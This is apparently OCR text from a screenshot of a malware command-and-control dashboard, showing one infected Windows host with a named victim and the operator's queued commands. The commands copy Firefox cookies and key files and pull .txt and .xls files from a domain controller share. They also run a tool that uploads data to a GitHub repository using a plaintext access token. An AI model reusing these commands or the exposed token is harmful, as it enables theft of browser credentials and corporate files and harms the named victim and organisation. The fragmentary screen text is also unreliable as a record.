 Marvel | Dashboard
noahdummy990/logs: security lo
Not secure
https://localhost:8443/kbthomekbt123/private?id=954945
Update
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Dashboard
Upload
Commands
Log Out
BOT Table | SERVER UTC TIME IS 1/17/2023 9:06:26 AM
Status
Image Status
Uid
Computer Name
User Name
Last Report
First Report
AV Name
Public IP
Private IP
Ver: DNS
Up
Remove
Running
954945
file.exe
%localappdata%\microsoft\vault\
lp188-sp-cup000
shwetank pandit
1/17/2023 8:58:54 AM
Current Command
Add Command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Command: copy
Submit
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
To txt command:
Submit
copy %appdata%\Mozilla\Firefox\Profiles\derwlayc.default-release\cookies.
copy %localappdata%\microsoft\p3\cc* b:\
copy %appdata%\Mozilla\Firefox\Profiles\derwlayc.default-release\key* b:\
copy C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\cc* b:\ccc.txt
copy  \\DC1.trust.local\redirectedfolders$\Noura\desktop\*.txt b:\
copy  \\DC1.trust.local\redirectedfolders$\Noura\desktop\*.xls* b:\
Current command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990
ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Please wait....
Commands history
Select Command
<<
>>
9:08 AM
1/17/2023